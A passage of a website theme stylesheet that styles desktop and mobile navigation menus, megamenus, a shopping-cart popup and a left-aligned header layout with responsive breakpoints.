  font-weight: 600;
  font-size: 16px;
}
/* Menu Active */
#dt-menu > ul .sub-nav .current-menu-parent:hover > a,
#dt-menu-mobile > ul .sub-nav .current-menu-parent:hover > a {
  color: #fff;
}
#dt-menu > ul .sub-nav .current-menu-item > a,
#dt-menu-mobile > ul .sub-nav .current-menu-item > a {
  color: #f58e03;
}
i.icon-menu {
  font-size: 20px;
}
#top-bar .logo-desktop,
.sidebar .logo-desktop,
footer .logo-desktop {
  display: none;
}
.menu_background_color {
  background: #ffffff;
}
.menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.menu_separator svg path.menu_separator_background_color {
  fill: rgba(255, 255, 255, 0);
  -ms-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 10px 10px 10px rgba(0, 0, 0, 0.5);
}
#head-page.reveal .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
#head-page.reveal.alt .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.solid.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.solid.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.transparent.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.transparent.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .menu_background_color {
  background: #ffffff;
}
.home .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.home .menu_separator svg path.menu_separator_background_color {
  fill: rgba(255, 255, 255, 0);
}
.home #head-page.reveal .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.home #head-page.reveal.alt .menu_separator svg path.menu_background_color {
  fill: #ffffff;
}
.home .solid.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .solid.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .transparent.reveal .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.home .transparent.reveal.alt .menu_separator svg path.menu_separator_border_color {
  stroke: #b5cbd9;
}
.megamenu-heading a span {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3) !important;
  padding-bottom: 10px;
  margin-bottom: 10px;
  margin-top: 10px;
  display: block;
  font-weight: 100;
}
.hide-me-first {
  display: none;
}
/* woocommerce mini cart */
.bag .sub-nav {
  padding: 15px !important;
}
.cart-popup {
  top: 100%;
  right: 0px;
  background-color: #141414;
  padding: 0px;
  background-clip: padding-box;
  max-width: 250px;
  color: #fff;
}
.cart-popup .widget_shopping_cart_content {
  float: left;
}
.cart-popup .widget_shopping_cart_content .cart_list {
  position: relative !important;
}
.cart-popup .widget_shopping_cart_content .cart_list li {
  margin-bottom: 20px;
}
.button_cart {
  padding: 5px 0 3px 0 !important;
}
.vertical_menu .cart-popup {
  position: relative;
  top: 0;
  max-width: 250px;
}
.blank-reveal-area {
  position: absolute;
  top: 0;
  width: 0;
  height: 200px;
}
/* Menu Separator */
.menu_separator {
  position: absolute;
  height: 142px;
  margin: 0;
  padding: 0;
  width: 100%;
}
.menu_separator svg {
  height: 142px;
  width: 100%;
}
.menu_separator ~ .container #dt-menu.dt-menu-center,
.menu_separator ~ .container #dt-menu-mobile.dt-menu-center {
  margin-top: -30px;
}
.menu_separator.menu_separator_type_0 {
  height: 70px;
  min-height: 70px;
  background: #ffffff;
}
.menu_separator_space {
  height: 5em;
  margin-top: -30px;
}
/* Hide Scrollbar in WEbkit Browsers */
#dt-menu::-webkit-scrollbar,
#dt-menu-mobile::-webkit-scrollbar {
  width: 0!important;
}
@media only screen and (max-width: 991px) {
  .megamenu-content [class*='vc_col-'] {
    width: 100%;
  }
  .megamenu-content .container {
    max-width: 100%;
  }
  .megamenu-content .vc_row {
    margin-left: 0;
    max-width: 100%;
  }
}
/* @media only screen and (max-width: 991px) */
@media (max-width: 480px) {
  .cart-popup {
    right: 0;
    margin: 20px 10px;
  }
}
@media (max-width: 782px) {
  .no-sticky-menu .adminbar-is-here #dt-menu,
  .no-sticky-menu .adminbar-is-here #dt-menu-mobile {
    top: 46px;
  }
}
@media (min-width: 783px) and (max-width: 991px) {
  .adminbar-is-here #dt-menu,
  .adminbar-is-here #dt-menu-mobile {
    top: 32px;
  }
}
@media (max-width: 991px) {
  #dt-menu > ul .current-menu-item:hover > a,
  #dt-menu-mobile > ul .current-menu-item:hover > a {
    color: #fff;
  }
  #dt-menu > ul .current-menu-parent:hover > a,
  #dt-menu-mobile > ul .current-menu-parent:hover > a {
    color: #fff;
  }
  #dt-menu,
  #dt-menu-mobile {
    height: 2000px;
  }
  #head-page #dt-menu > ul > li > a,
  #head-page #dt-menu-mobile > ul > li > a {
    color: #fff!important;
    font-weight: 400;
  }
  #head-page #dt-menu > ul > li > a:hover,
  #head-page #dt-menu-mobile > ul > li > a:hover {
    color: #f58e03 !important;
  }
  .dt-megamenu-sub-nav .sub-nav {
    height: auto;
  }
  .sub-nav .toggle {
    color: #fff;
  }
  #dt-menu,
  #dt-menu .sub-nav,
  #dt-menu-mobile,
  #dt-menu-mobile .sub-nav {
    background-color: #222;
  }
  #dt-menu .menu-item-type-search .search_btn,
  #dt-menu-mobile .menu-item-type-search .search_btn {
    display: none;
  }
  #dt-menu > .toggle,
  #dt-menu-mobile > .toggle {
    font-size: 30px;
  }
  #mobile-header > .toggle {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #dt-menu ul,
  #dt-menu-mobile ul {
    line-height: 40px;
  }
  #dt-menu .sub-nav,
  #dt-menu-mobile .sub-nav {
    font-size: 14px;
  }
  #dt-menu > ul,
  #dt-menu-mobile > ul {
    border-bottom: 1px solid #111111;
  }
  #dt-menu > ul > li,
  #dt-menu-mobile > ul > li {
    border-top: 1px solid #111111;
  }
  #dt-menu > ul > li > a,
  #dt-menu-mobile > ul > li > a {
    font-size: 14px;
  }
  #dt-menu > ul > li > ul > li:nth-child(2),
  #dt-menu-mobile > ul > li > ul > li:nth-child(2) {
    border-top: 1px solid #111111 !important;
  }
  #dt-menu .sub-nav li,
  #dt-menu-mobile .sub-nav li {
    border-top: 1px solid #000;
  }
  .cart-popup {
    position: relative;
    top: 0;
    right: 0;
    max-width: 250px;
  }
  #dt-menu,
  #dt-menu-mobile {
    overflow: scroll;
    height: auto;
  }
  .sub-nav {
    height: 200%;
  }
  .menu_separator {
    display: none;
  }
  .menu_separator ~ .container #dt-menu {
    margin-top: 0;
  }
  .menu_separator ~ .container #dt-menu.dt-menu-center {
    margin-top: 0px;
  }
  .menu_separator ~ .container #dt-menu-mobile {
    margin-top: 0;
  }
  .menu_separator ~ .container #dt-menu-mobile.dt-menu-center {
    margin-top: 0px;
  }
  #head-page {
    background: rgba(255, 255, 255, 0.9);
  }
  #head-page.reveal.alt {
    background: rgba(255, 255, 255, 0.9);
  }
  #head-page.reveal {
    background: rgba(255, 255, 255, 0.9);
  }
  .home #head-page {
    background: rgba(255, 255, 255, 0.9);
  }
  .home #head-page.reveal.alt {
    background: rgba(255, 255, 255, 0.9);
  }
  .home #head-page.reveal {
    background: rgba(255, 255, 255, 0.9);
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  #dt-menu ul li a,
  #dt-menu-mobile ul li a {
    padding: 0 1em;
  }
}
@media (max-width: 1450px) {
  .vertical_menu_container .container {
    width: auto !important;
    margin-right: 5%;
    margin-left: 5%;
  }
}
@media (min-width: 992px) {
  .js #dt-menu .close-all,
  .js #dt-menu-mobile .close-all {
    display: none;
  }
  .dt-menu-leftbar #logomenu,
  .dt-menu-leftbar #logomenureveal {
    margin: 0 auto;
  }
  #dt-menu label,
  #dt-menu .sub-heading,
  #dt-menu-mobile label,
  #dt-menu-mobile .sub-heading {
    display: none;
  }
  #dt-menu .sub-nav,
  #dt-menu-mobile .sub-nav {
    visibility: hidden;
  }
  #dt-menu,
  #dt-menu-mobile {
    left: 0;
    bottom: auto;
    height: 0;
    width: 100%;
    position: relative;
    margin: 0 auto;
    max-width: 750px;
    clear: both;
    height: auto;
    overflow: visible;
    z-index: 5;
  }
  #dt-menu > ul,
  #dt-menu-mobile > ul {
    float: none;
    position: relative;
    z-index: 1;
    margin: 0;
    border-right: 0;
    width: 100%;
    z-index: 999;
    display: table;
  }
  #dt-menu.dt-menu-right > ul {
    text-align: left;
  }
  .head-page #dt-menu.dt-menu-right .menu-item-type-search,
  .head-page #dt-menu.dt-menu-right .bag {
    float: right;
  }
  #dt-menu.dt-menu-right .logo-desktop a {
    margin-right: 20px;
  }
  #dt-menu.dt-menu-left > ul {
    text-align: right;
  }
  .head-page #dt-menu.dt-menu-left .menu-item-type-search,
  .head-page #dt-menu.dt-menu-left .bag {
    float: left;
  }
  #dt-menu.dt-menu-left .logo-desktop a {
    margin-left: 20px;
  }
  #dt-menu.dt-menu-right > ul .logo-desktop {
    float: left;
  }
  #dt-menu.dt-menu-left > ul .logo-desktop {
    float: right;
  }
  #dt-menu.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 100px;
  }
  #dt-menu.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -70px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .hovered > a span {
    color: #f58e03;
  }
  .reveal.alt #dt-menu.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 100px;
  }
  .reveal.alt #dt-menu.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -70px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #dt-menu .sub-nav li,
  #dt-menu-mobile .sub-nav li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  #dt-menu .sub-nav li:last-child,
  #dt-menu-mobile .sub-nav li:last-child {
    border: 0;
  }
  .reveal #dt-menu.dt-menu-center > ul .logo-desktop {
    float: left;
  }
  /*dt-menu-middle*/
  #dt-menu.dt-menu-middle > ul {
    text-align: center;
    position: relative;
  }
  .reveal.alt #dt-menu.dt-menu-middle > ul {
    text-align: center;
    position: relative;
  }
  .dt-menu-middle > ul > li {
    text-align: center!important;
    vertical-align: bottom;
    display: table-cell !important;
  }
  .dt-menu-middle > ul > .logo-desktop img {
    margin: 0 auto;
  }
  #dt-menu ul:after,
  #dt-menu-mobile ul:after {
    content: "";
    clear: both;
    display: block;
  }
  #dt-menu > ul > li,
  #dt-menu-mobile > ul > li {
    border-bottom: 0;
    line-height: 5em;
    /*control menu height*/
  }
  #dt-menu ul li,
  #dt-menu-mobile ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  #dt-menu ul li.logo-desktop a,
  #dt-menu-mobile ul li.logo-desktop a {
    padding: 0;
  }
  #dt-menu ul li a,
  #dt-menu-mobile ul li a {
    padding: 0 1.5em;
  }
  #dt-menu ul.sub-nav li.menu-item-has-children > a:after,
  #dt-menu-mobile ul.sub-nav li.menu-item-has-children > a:after {
    content: "\e04c";
    position: absolute;
    right: 1.5em;
    -webkit-font-smoothing: subpixel-antialiased;
    top: 50%;
    margin-top: -1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.8em flaticon;
  }
  #dt-menu .fly-left ul.sub-nav li.menu-item-has-children > a:after,
  #dt-menu-mobile .fly-left ul.sub-nav li.menu-item-has-children > a:after {
    content: '\ea02';
  }
  #dt-menu ul li a.search_btn:after,
  #dt-menu-mobile ul li a.search_btn:after {
    content: "";
  }
  #dt-menu ul li a:only-child:after,
  #dt-menu-mobile ul li a:only-child:after {
    content: "";
  }
  #dt-menu ul.sub-nav li:hover > a,
  #dt-menu-mobile ul.sub-nav li:hover > a {
    color: #f58e03;
    -webkit-transition: color .25s ease;
    -moz-transition: color .25s ease;
    -ms-transition: color .25s ease;
    -o-transition: color .25s ease;
    transition: color .25s ease;
  }
  #dt-menu ul li:hover > a,
  #dt-menu a.search_btn:hover,
  #dt-menu-mobile ul li:hover > a,
  #dt-menu-mobile a.search_btn:hover {
    background: transparent;
    color: #f58e03;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-menu ul ul,
  #dt-menu-mobile ul ul {
    position: absolute;
  }
  #dt-menu ul ul li,
  #dt-menu-mobile ul ul li {
    float: none;
    width: 18em;
    /*Subnav width*/
  }
  #dt-menu ul ul li a,
  #dt-menu-mobile ul ul li a {
    padding: 10px 25px 10px 25px;
  }
  #dt-menu ul ul li a:after,
  #dt-menu-mobile ul ul li a:after {
    right: 1em;
    margin-top: -3px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  #dt-menu ul .sub-nav,
  #dt-menu-mobile ul .sub-nav {
    top: auto;
    bottom: auto;
    left: auto;
    width: auto;
    padding: 0;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
  }
  #dt-menu.dt-menu-left > ul > li:nth-child(2) .sub-nav {
    left: 0;
  }
  #dt-menu li > ul.sub-nav,
  #dt-menu-mobile li > ul.sub-nav {
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -ms-transform: translateY(5px);
    -o-transform: translateY(5px);
    transform: translateY(5px);
    opacity: 0;
  }
  #dt-menu li:hover > ul.sub-nav,
  #dt-menu-mobile li:hover > ul.sub-nav {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
  }
  #dt-menu ul li:hover > ul,
  #dt-menu-mobile ul li:hover > ul {
    visibility: visible;
  }
  #dt-menu ul ul .sub-nav,
  #dt-menu-mobile ul ul .sub-nav {
    float: left;
    top: -1px;
    left: 100%;
    margin-left: 1px;
  }
  #dt-menu ul .fly-left > ul,
  #dt-menu-mobile ul .fly-left > ul {
    float: right;
    left: -90%;
    width: 273px!important;
  }
  #dt-menu ul .fly-left > ul ul,
  #dt-menu-mobile ul .fly-left > ul ul {
    left: -113%;
    width: 273px;
  }
  #dt-menu ul .fly-left a:after,
  #dt-menu-mobile ul .fly-left a:after {
    right: auto;
    left: 0.2em;
    margin-top: -1.55em;
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #dt-menu > ul > li.fly-left > a:after,
  #dt-menu-mobile > ul > li.fly-left > a:after {
    left: auto;
    right: 0.1em;
    margin-top: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #dt-menu .dt-megamenu,
  #dt-menu-mobile .dt-megamenu {
    position: static;
  }
  #dt-menu .dt-megamenu .full-dt-megamenu,
  #dt-menu-mobile .dt-megamenu .full-dt-megamenu {
    left: 0;
    width: 100%;
  }
  #dt-menu .dt-megamenu .full-dt-megamenu li,
  #dt-menu-mobile .dt-megamenu .full-dt-megamenu li {
    width: 100%;
  }
  #dt-menu .dt-megamenu-sub-nav,
  #dt-menu-mobile .dt-megamenu-sub-nav {
    margin-top: 0;
    width: 100%;
    position: relative;
  }
  #dt-menu .dt-megamenu-sub-nav ul,
  #dt-menu-mobile .dt-megamenu-sub-nav ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-menu .dt-megamenu-sub-nav .sub-nav,
  #dt-menu-mobile .dt-megamenu-sub-nav .sub-nav {
    left: 100%;
  }
  #dt-menu .dt-megamenu-sub-nav .fly-left ul,
  #dt-menu-mobile .dt-megamenu-sub-nav .fly-left ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-menu .dt-megamenu-width-set.sticky-right > ul,
  #dt-menu-mobile .dt-megamenu-width-set.sticky-right > ul {
    width: 80%;
    left: auto;
    right: 0;
  }
  #dt-menu .dt-megamenu-width-set.sticky-left > ul,
  #dt-menu-mobile .dt-megamenu-width-set.sticky-left > ul {
    width: 80%;
    left: 0;
    right: auto;
  }
  #dt-menu .dt-megamenu-width-set > ul > li,
  #dt-menu-mobile .dt-megamenu-width-set > ul > li {
    width: 100%;
  }
  .megamenu-sub > li {
    border: 0!important;
  }
  #dt-menu .dt-megamenu .auto-dt-megamenu > li,
  #dt-menu-mobile .dt-megamenu .auto-dt-megamenu > li {
    width: auto;
  }
  #dt-menu .dt-megamenu-sub-nav li,
  #dt-menu-mobile .dt-megamenu-sub-nav li {
    width: 100%;
  }
  #dt-menu > ul > .fly-left > ul,
  #dt-menu-mobile > ul > .fly-left > ul {
    width: auto;
  }
  #dt-menu,
  #dt-menu-mobile {
    position: relative;
    margin: 0 auto;
    max-width: 970px;
  }
  #head-page.reveal .dt-menu-leftbar {
    height: auto;
  }
  #dt-menu.dt-menu-leftbar {
    position: absolute;
    left: 0;
    width: 20em;
    height: 100%;
  }
  .dt-menu-leftbar ~ .container-outer {
    margin-left: 22em;
    margin-right: 2em;
    width: auto;
  }
  #dt-menu.dt-menu-leftbar > ul > li {
    line-height: 2.75em;
  }
  #dt-menu.dt-menu-leftbar > ul > li {
    display: block;
  }
  #dt-menu.dt-menu-leftbar ul li a:after,
  #dt-menu.dt-menu-leftbar > ul > li.fly-left > a:after {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    right: 1em;
  }
  #dt-menu.dt-menu-leftbar ul .fly-left ul {
    margin-left: auto;
  }
  #dt-menu.dt-menu-leftbar .dt-megamenu {
    position: inherit;
  }
  #dt-menu.dt-menu-leftbar ul .sub-nav {
    width: inherit;
    left: 100%;
    top: 0;
  }
  #dt-menu.dt-menu-leftbar .dt-megamenu > ul.sub-nav {
    left: 100%;
    top: 0;
    width: 900px!important;
  }
  div#head-page .dt-menu-leftbar .popup_form {
    position: absolute;
    top: 40px;
    width: 210px;
    left: 20px;
    display: none;
  }
  .vertical_menu,
  .vertical_menu #head-page {
    height: 100%;
    width: 20em;
    position: fixed !important;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .adminbar-is-here.vertical_menu {
    top: 32px;
  }
  .vertical_menu ~ .vertical_menu_container {
    margin-left: 20em;
    width: auto;
  }
  .vertical_menu #top-bar {
    overflow: hidden;
  }
  .bag .sub-nav {
    left: -220px !important;
  }
  .vertical_menu .bag .sub-nav {
    left: 280px !important;
  }
}
@media (min-width: 1200px) {
  #dt-menu {
    position: relative;
    max-width: 1170px;
    margin: 0 auto;
  }
}
.logo_bgcolor {
  background-color: #1a6263;
}
.nav_buttons_bgcolor {
  background-color: #085929 !important;
}
.nav_bgcolor {
  background-color: #085929
}

.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor{
  background-color: #085929 !important;
}

.navigation_button {
  display: table;
  width: 100%;
  border-bottom: solid 1px;
}
.navigation_button .navigation_button_item {
  display: table-cell;
  width: auto;
  padding-top: 22px;
  padding-bottom: 22px;
  position: relative;
  vertical-align: middle;
  text-align: left;
}
.navigation_button .navigation_button_item i,
.navigation_button .navigation_button_item .text-box {
  float: left;
}
.navigation_button .navigation_button_item i {
  width: 3em;
}
.navigation_button .navigation_button_item i:after,
.navigation_button .navigation_button_item i:before {
  font-size: 2.25em;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50.3%);
  -moz-transform: translateY(-50.3%);
  -ms-transform: translateY(-50.3%);
  -o-transform: translateY(-50.3%);
  transform: translateY(-50.3%);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  -ms-transition: all 0s;
  transition: all 0s;
}
.navigation_button .navigation_button_item .text-box {
  margin-left: 3.5em;
}
.navigation_button .navigation_button_item .text-box .navigation-label {
  font-size: 14px;
}
.navigation_button .navigation_button_item .text-box .navigation-text {
  font-family: 'Raleway';
  font-size: 16px;
  font-weight: 700;
}
.menu-leftvc #top-bar {
  background-color: #f4f4f4;
  z-index: 1;
  /* z-index: 0; ada dibawah content row */
  display: block;
  border-bottom: none;
}
.menu-leftvc #top-bar .container {
  display: none;
  height: 7em;
  overflow: hidden;
}
.menu-leftvc #head-page .menu_separator {
  display: none;
}
.menu-leftvc #head-page.reveal {
  background-color: #fff;
  border-bottom: 1px solid #f4f4f4;
}
.menu-leftvc #head-page.reveal #dt-menu > ul {
  float: right;
  width: auto;
}
.menu-leftvc #head-page.reveal .logo_bgcolor {
  background-color: transparent;
}
.menu-leftvc #head-page.reveal .nav_bgcolor {
  background-color: transparent;
}
.menu-leftvc #head-page.reveal.alt {
  background-color: transparent;
  border-bottom: 0px solid #f4f4f4;
}
.menu-leftvc #head-page.reveal.alt #dt-menu > ul {
  float: none;
  width: 100%;
}
.menu-leftvc #head-page.reveal.alt .logo_bgcolor {
  background-color: #1a6263;
}
.menu-leftvc #head-page.reveal.alt .nav_bgcolor {
  background-color: #085929;
}
.menu-leftvc #dt-menu,
.menu-leftvc #dt-menu-mobile {
  padding-left: 15px;
  padding-right: 15px;
}
.menu-leftvc #dt-menu li.megamenu-content,
.menu-leftvc #dt-menu-mobile li.megamenu-content {
  padding: 0;
}
.menu-leftvc #dt-menu ul li a,
.menu-leftvc #dt-menu-mobile ul li a {
  padding: 0 2em;
}
.menu-leftvc #dt-menu ul .sub-nav,
.menu-leftvc #dt-menu-mobile ul .sub-nav {
  border-width: 0px;
}
.menu-leftvc #dt-menu .sub-nav li,
.menu-leftvc #dt-menu-mobile .sub-nav li {
  border-bottom-color: transparent;
}
.menu-leftvc #dt-menu .sub-nav li a:hover,
.menu-leftvc #dt-menu-mobile .sub-nav li a:hover {
  background-color: rgba(0, 0, 0, 0.07);
}
.menu-leftvc #head-page #dt-menu .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page.reveal.alt #dt-menu .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page #dt-menu-mobile .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page.reveal.alt #dt-menu-mobile .dt-megamenu .full-dt-megamenu {
  left: -308px;
  width: 1171px;
}
.menu-leftvc #head-page.reveal #dt-menu .dt-megamenu .full-dt-megamenu,
.menu-leftvc #head-page.reveal #dt-menu-mobile .dt-megamenu .full-dt-megamenu {
  left: -377px;
  width: 1171px;
}
.menu-leftvc #head-page.alt #dt-menu > ul > li > a,
.menu-leftvc #head-page.alt #dt-menu-mobile > ul > li > a {
  color: #fff;
}
.menu-leftvc #head-page.alt #dt-menu a.search_btn,
.menu-leftvc #head-page.alt #dt-menu-mobile a.search_btn {
  color: #fff;
}
.menu-leftvc #head-page.alt #dt-menu > ul > li.current-menu-item > a,
.menu-leftvc #head-page.alt #dt-menu-mobile > ul > li.current-menu-item > a {
  color: #f58e03;
}

.menu-leftvc #dt-menu .sub-nav li a,
.menu-leftvc #dt-menu .sub-nav li a:visited{
  color: #004b2c;
}

.menu-leftvc #dt-menu li.current_page_item a,
.menu-leftvc #dt-menu .sub-nav li a:hover{
  background: #004b2c;
  color: white !important;
}

a.search_btn{
  position: absolute !important; 
  top: 0 !important;
  right: 0px !important;
  color: rgba(0,0,0,0.6) !important;
  z-index: 150 !important;
}

.menu-leftvc .flex-container {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.menu-leftvc .logo-container {
  padding-top: 15px!important;
  padding-bottom: 15px!important;
}
.menu-leftvc #logomenu {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.menu-leftvc #logomenureveal {
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50.3%);
  -moz-transform: translateY(-50.3%);
  -ms-transform: translateY(-50.3%);
  -o-transform: translateY(-50.3%);
  transform: translateY(-50.3%);
}
.menu-leftvc .nav_buttons {
  padding-bottom: 1px;
}
.menu-leftvc .nav_buttons > .container {
  width: 100%;
}
.menu-leftvc .reveal .nav_buttons {
  display: none;
}
.menu-leftvc .reveal.alt .nav_buttons {
  display: block;
}
.menu-leftvc #dt-menu li.megamenu-content,
.menu-leftvc #dt-menu-mobile li.megamenu-content {
  color: #555555;
}
.menu-leftvc #dt-menu > li,
.menu-leftvc #dt-menu-mobile > li {
  padding-left: 16px;
}
@media (max-width: 767px) {
  .nav_buttons {
    padding: 0;
  }
  .nav_buttons .navigation_button {
    padding: 0 15px;
    border-top-width: 0px;
  }
  .nav_buttons .navigation_button_item .text-box {
    display: none;
    width: 0;
    padding-right: 10px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    -ms-transition: all 0.4s;
    transition: all 0.4s;
  }
  .nav_buttons .navigation_button_item .text-box .navigation-text {
    font-size: 11px;
  }
  .nav_buttons .navigation_button_item i:after,
  .nav_buttons .navigation_button_item i:before {
    font-size: 1.8em;
  }
  .nav_buttons .navigation_button_item:not(:first-child) {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .nav_buttons .navigation_button_item.navigation_active .text-box {
    display: block;
    width: 100%;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
  }
  .nav_buttons .navigation_button_item:not(.navigation_active) i:before {
    left: 50%;
    margin: 0;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .nav_buttons .navigation_button_item:hover {
    cursor: pointer;
  }
}
@media (min-width: 992px) {
  .menu-leftvc #head-page {
    -webkit-transform: translateY(-50.3%);
    -moz-transform: translateY(-50.3%);
    -ms-transform: translateY(-50.3%);
    -o-transform: translateY(-50.3%);
    transform: translateY(-50.3%);
  }
  .menu-leftvc #head-page.reveal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  .menu-leftvc #head-page.reveal.alt {
    -webkit-transform: translateY(-50.3%);
    -moz-transform: translateY(-50.3%);
    -ms-transform: translateY(-50.3%);
    -o-transform: translateY(-50.3%);
    transform: translateY(-50.3%);
  }
  .menu-leftvc #head-page #dt-menu > ul > li > a {
    border-top: 2px solid transparent;
  }
  .menu-leftvc #head-page #dt-menu > ul > li > a:hover {
    border-top: 2px solid #f58e03;
    background-color: rgba(0,60,30,1);
    color: rgba(255,255,255,1);
  }
  .menu-leftvc #head-page #dt-menu > ul > li.hovered > a {
    border-top: 2px solid #f58e03;
    background-color: #003c1e;
    color: white;
  }
  .menu-leftvc #head-page #dt-menu > ul li.menu-item-type-search,
  .menu-leftvc #head-page #dt-menu > ul li.bag {
    float: right;
  }
  .menu-leftvc #dt-menu {
    display: block;
    visibility: visible;
  }
  .menu-leftvc #dt-menu-mobile {
    display: none;
    visibility: hidden;
  }
  .menu-leftvc #dt-menu ul .sub-nav {
    background-color: #f2f2f2;
  }
  .menu-leftvc #dt-menu li {
    padding-left: 0;
  }
  .menu-leftvc #dt-menu .sub-nav li a {
    padding: 15px;
  }
}
@media (max-width: 991px) {
  .menu-leftvc #main-nav-check:checked ~ .top-head {
    position: absolute;
  }
  .menu-leftvc .top-head.is-sticky-menu,
  .menu-leftvc .top-head.is-sticky-menu #head-page.reveal.alt {
    position: relative;
  }
  .menu-leftvc #top-bar {
    min-height: 0;
  }
  .menu-leftvc #top-bar .container {
    height: auto;
  }
  .menu-leftvc #head-page.reveal #dt-menu > ul {
    float: none;
  }
  .menu-leftvc #head-page.reveal.alt {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    background-color: transparent;
  }
  .menu-leftvc #head-page .flex-container {
    display: block;
    width: 100%;
  }
  .menu-leftvc.home #head-page.reveal.alt {
    background-color: transparent;
  }
  .menu-leftvc #logomenu {
    position: relative;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0%);
    -moz-transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%);
    -o-transform: translate(-50%, 0%);
    transform: translate(-50%, 0%);
  }
  .menu-leftvc #dt-menu {
    display: none;
    visibility: hidden;
  }
  .menu-leftvc #dt-menu-mobile {
    display: block;
    visibility: visible;
  }
  .menu-leftvc #dt-menu {
    position: fixed;
  }
  .menu-leftvc #dt-menu-mobile {
    position: fixed;
    z-index: 99999;
    top: 0;
  }
  .menu-leftvc .adminbar-is-here ~ #dt-menu-mobile {
    top: 46px;
  }
